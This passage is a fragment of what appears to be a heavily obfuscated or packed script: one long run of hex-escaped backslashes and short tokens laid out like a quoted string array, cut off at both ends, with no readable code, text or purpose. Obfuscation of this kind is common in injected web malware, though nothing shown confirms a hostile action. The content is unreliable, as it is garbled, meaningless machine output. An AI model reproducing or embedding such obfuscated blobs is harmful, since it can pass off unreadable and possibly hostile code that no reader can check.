c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x33\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x33\x46\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5